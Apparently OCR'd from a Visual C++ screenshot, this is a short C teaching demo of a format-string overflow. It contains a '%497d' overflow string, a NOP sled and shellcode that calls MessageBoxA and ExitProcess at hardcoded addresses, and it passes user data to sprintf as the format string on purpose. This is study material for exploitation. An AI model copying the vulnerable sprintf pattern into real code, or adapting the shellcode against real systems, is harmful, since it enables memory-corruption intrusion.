 Microsoft Visual C++ - [FormatString_overflow.cpp]
File Edit View Insert Project Build Tools Window Help
GetMemory
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
#include <windows.h>
char user[]=
"%497d\x39\x4a\x42\x00"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x33\xDB\x53\x68\x62\x75\x70\x74\x68\x62\x75\x70\x74\x8B\xC4\x53"
"\x50\x50\x53\xB8\x68\x3D\xE2\x77\xFF\xD0\x90\x90\x90\x90\x90\x90"
"\xB8\xBB\xB0\xE7\x77\xFF\xD0\x90\x90\x90\x90";
void mem(){
//__asm int 3
char outbuf[512];
char buffer[512];
sprintf(
buffer,
"ERR Wrong command: %.400s",
user
);
/*
执行完上一步后buffer[]="ERR Wrong command: %497d\x39\x4a\x42\x00"
00424a39为shellcode地址; 此处仅仅就是一串<nop>而已
*/
sprintf(outbuf,buffer);//sprintf(outbuf,"ERR Wrong command: %497d\x39\x4a\x42\x00");
}
int main()
{
LoadLibrary("user32.dll");
mem();
return 0;
}